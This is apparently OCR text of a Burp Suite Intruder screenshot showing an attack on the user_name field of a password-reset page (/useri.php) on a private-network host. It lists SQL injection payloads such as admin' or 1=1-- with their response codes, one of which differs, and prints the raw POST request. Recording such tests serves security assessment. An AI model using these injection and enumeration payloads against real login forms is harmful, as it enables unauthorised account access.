 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
14 admin123 302 212
0 200 217
1 admin 200 217
2 admin'-- 200 217
3 admin' or "="-- 200 217
4 admin' or 1=1-- 200 217
5 'or 1=1-- 200 217
6 admins 200 217
7 base 200 217
8 admin'or"=' 200 217
Request Response
Raw Params Headers Hex
POST /useri.php HTTP/1.1
Host: 192.168.2.227:81
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.2.227:81
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.2.227:81/forgetpassword.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
user_name=admin123
? < + > Type a search term 0 matches
1617 of 8886